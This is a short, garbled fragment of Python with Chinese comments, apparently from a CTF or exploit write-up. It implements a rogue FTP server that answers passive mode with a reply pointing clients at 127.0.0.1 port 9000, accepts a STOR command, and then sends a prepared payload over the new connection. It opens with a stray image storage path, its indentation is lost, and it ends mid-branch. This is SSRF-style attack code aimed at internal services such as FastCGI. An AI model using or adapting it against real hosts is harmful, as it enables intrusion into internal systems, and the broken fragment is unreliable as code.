 conn.send(b"227 127,0,0,1,35,40\n")
35*256+40=9000
print(conn.recv(20))  # 第一次连接会收到命令
会收到STOR /123\r\n
if count == 1:
conn.send(b"125 \n") # 告诉客户端可以开
# 新建一个socket给服务端返回我们的payload
print("建立连接!")
conn2, address2 = sk2.accept()
conn2.send(payload)
conn2.close()
print("断开连接!")
else: